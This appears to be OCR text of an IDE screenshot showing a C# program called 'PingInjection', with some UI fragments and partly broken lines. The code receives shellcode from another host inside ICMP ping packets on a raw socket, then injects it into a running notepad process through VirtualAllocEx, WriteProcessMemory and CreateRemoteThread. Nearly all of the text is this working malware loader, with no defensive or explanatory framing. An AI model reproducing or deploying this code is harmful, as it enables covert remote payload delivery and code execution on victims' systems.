 Debug Any CPU pingInjection
ram.cs
ingInjection PingInjection.Program Main(string[] args) 解决方
搜索解
20 {
21 int notepadPID = 7972;
22 IntPtr hProcess = OpenProcess(0x001F0FFF, false, notepadPID);
23 IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
24 byte[] buf = shellcode;
25 IntPtr outSize;
26 WriteProcessMemory(hProcess, addr, buf, buf.Length, out outSize);
27 IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
28 }
29
30 public static byte[] getShellcode()
31 {
32 Socket icmpListener = new Socket(AddressFamily.InterNetwork, SocketType.Raw, ProtocolType.Icmp);
33 icmpListener.Bind(new IPEndPoint(IPAddress.Parse("192.168.0.15"), 0));
34 icmpListener.IOControl(IOControlCode.ReceiveAll, new byte[] { 1, 0, 0, 0 }, new byte[] { 1, 0, 0, 0 });
35 byte[] buffer = new byte[4096];
36 EndPoint remoteEndPoint = new IPEndPoint(IPAddress.Any, 0);
37 byte[] shellcode = new byte[4068];
38
39 var bytesRead = icmpListener.ReceiveFrom(buffer, ref remoteEndPoint);
40 System.Buffer.BlockCopy(buffer, 28, shellcode, 0, 4068);
41 return shellcode;
42 }
43
44
45 static void Main(string[] args)
46 {
47 byte[] shellcode = getShellcode();
48 shellcodeInjection(shellcode);
49 }
50 }
51 }
解决方
属性
% 未找到相关问题 行: 46 字符: 10 空格 CRLF